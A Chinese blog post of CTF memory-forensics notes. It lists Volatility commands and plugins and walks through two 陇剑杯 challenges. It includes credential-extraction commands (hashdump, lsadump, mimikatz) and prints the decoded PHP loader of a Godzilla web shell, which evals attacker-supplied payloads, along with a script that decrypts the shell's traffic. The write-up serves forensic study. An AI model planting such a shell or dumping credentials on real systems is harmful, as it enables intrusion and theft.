最近的CTF遇到了内存取证题,之前没有系统学习过,赛后来补一波笔记
工具
Volatility简介
Volatility是一款开源的,基于Python开发的内存取证工具集,可以分析内存中的各种数据。Volatility支持对32位或64位Windows、Linux、Mac、Android操作系统的RAM数据进行提取与分析。
安装
kali自带这个工具,但我的kali 2019.4没有(可能是因为mini安装),因此自己在windows上折腾了一下安装,推荐下载官方打包的可执行文件版,源码版的虽然也能用,但是需要自己安装第三方依赖库,distorm3这个依赖库安装起来比较麻烦。
基础使用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
volatility -f <filename> imageinfo
volatility -f <filename> --profile <ostype>
volatility -f <filename> --profile <ostype> pslist
volatility -f <filename> --profile <ostype> filescan | grep -E "txt|xml|png|jpg|gif|zip|rar|7z|pdf|doc|docx|php|py|flag"
volatility -f <filename> --profile <ostype> filescan | grep -E "Desktop"
volatility -f <filename> --profile <ostype> dumpfiles -Q <virtual address> -D <savedir>
volatility -f <filename> --profile <ostype> printkey -K "SAM\Domains\Account\Users\Names"
volatility -f <filename> --profile <ostype> hivelist
volatility -f <filename> --profile <ostype> hashdump -y <注册表 system 的 virtual 地址> -s <SAM 的 virtual 地址>
volatility -f <filename> --profile <ostype> iehistory
volatility -f <filename> --profile <ostype> netscan
volatility -f <filename> --profile <ostype> memdump -p <pid> -D <savedir>
volatility -f <filename> --profile <ostype> cmdscan
volatility -f <filename> --profile <ostype> cmdline
|
支持的插件列表
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
| amcache
apihooks
atoms
atomscan
auditpol
bigpools
bioskbd
cachedump
callbacks
clipboard
cmdline
cmdscan
connections
connscan
consoles
crashinfo
deskscan
devicetree
dlldump
dlllist
driverirp
drivermodule
driverscan
dumpcerts
dumpfiles
dumpregistry
editbox
envars
eventhooks
evtlogs
filescan
gahti
gditimers
gdt
getservicesids
getsids
handles
hashdump
hibinfo
hivedump
hivelist
hivescan
hpakextract
hpakinfo
idt
iehistory
imagecopy
imageinfo
impscan
joblinks
kdbgscan
kpcrscan
ldrmodules
lsadump
machoinfo
malfind
mbrparser
memdump
memmap
messagehooks
mftparser
moddump
modscan
modules
multiscan
mutantscan
notepad
objtypescan
patcher
poolpeek
printkey
privs
procdump
pslist
psscan
pstree
psxview
qemuinfo
raw2dmp
screenshot
servicediff
sessions
shellbags
shimcache
shutdowntime
sockets
sockscan
ssdt
strings
svcscan
symlinkscan
thrdscan
threads
timeliner
timers
truecryptmaster
truecryptpassphrase
truecryptsummary
unloadedmodules
userassist
userhandles
vaddump
vadinfo
vadtree
vadwalk
vboxinfo
verinfo
vmwareinfo
volshell
windows
wintree
wndscan
yarascan
|
实战题目
陇剑杯内存分析
查看操作系统类型

这题各种操作都尝试了一遍没什么发现,后来根据提示才发现lsadump可直接获取flag

安装mimikatz插件后,直接获取密码/flag

查看文件的时候发现桌面上有一个HUAWEI的可执行文件

dump下来

修改文件后缀位exe后打开发现是winrar自解压文件,解压得到

通过搜索发现是华为手机助手备份文件,在github发现解密脚本:
https://github.com/RealityNet/kobackupdec
需要输入密码,现在只有之前获取的flag可以试试,结合tips.txt的提示no space but underline,密码应该是:W31C0M3_T0_THiS_34SY_F0R3NSiCX

查看解密的图片获取flag

陇剑杯Wifi
查看操作系统类型

查看可疑文件

dump这两个文件,解压My_Wifi.zip,发现需要密码

winhex查看压缩包发现提示

在怎么获取guid这个问题上卡了很久,一直以为是从注册表获取,但是找了注册表常见的一些位置都没有发现网络适配器的guid。后来看了雪殇的wp,发现原来直接查看文件找Interfaces就可以…
.\volatility.exe -f "Windows 7-dde00fa9.vmem" --profile Win7SP1x86 filescan | grep Interfaces

解压密码需要guid和{}一起输入,解压后得到密码

这里没发现客户端.cap是加密的,因为没见过这种题,知识盲区,太菜了
加密后的客户端.cap:

用airdecap-ng进行解密,密码为之前发现的密码

-e SSID
查看服务端流量,直接看http

结合后续两个请求,可以确认为哥斯拉shell初始化的流量特征,urldecode-翻转-base64decode后得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| @session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='key';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (stripos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
|
哥斯拉的加密函数和解密函数相同
查看解密后的客户端流量,找到客户端返回结果:哥斯拉初始化shell的下一个tcp流

解密响应内容,只需解密首尾16位md5以外的内容,即哥斯拉的输出内容:fL1tMGI4YTljMn75e3jOBS5/V31Qd1NxKQMCe3h4KwFQfVAEVworCi0FfgB+BlWZhjRlQuTIIB5jMTU=
哥斯拉输出结果是将结果使用gzencode压缩后加密
1
2
| $result=gzencode($result,6);
echo base64_encode(encode(@run($data),$key));
|
解密脚本如下
1
2
3
4
5
6
7
8
9
10
11
| <?php
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$tmp = 'fL1tMGI4YTljMn75e3jOBS5/V31Qd1NxKQMCe3h4KwFQfVAEVworCi0FfgB+BlWZhjRlQuTIIB5jMTU=';
echo gzdecode(encode(base64_decode($tmp),'3c6e0b8a9c15224a'));
|
解密后即可获取flag

参考链接
内存取证(总结篇)
陇剑杯wp
哥斯拉流量特征